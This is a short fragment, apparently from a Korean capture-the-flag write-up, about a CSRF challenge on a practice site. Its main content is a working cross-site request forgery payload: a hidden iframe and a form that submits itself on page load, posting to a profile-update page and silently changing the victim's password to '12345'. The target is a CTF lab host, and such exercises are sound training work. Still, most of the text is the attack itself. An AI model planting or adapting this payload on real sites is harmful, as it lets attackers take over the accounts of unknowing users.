 주의 요함
ctf.segfaulthub.com:7575/csrf_2/notice_update.php?id=509
불법 악용 유저 신고 관련 글 입니다.
<iframe name="frame" sandbox="allow-forms allow-same-origin"
style="display:none;"></iframe>
<form
action="http://ctf.segfaulthub.com:7575/csrf_2/mypage_update.php"
method="POST" target="frame">
<input type="hidden" name="id" value="">
<input type="hidden" name="info" value="">
<input type="hidden" name="pw" value="12345">
</form>
<script>
document.forms[0].submit();
</script>
update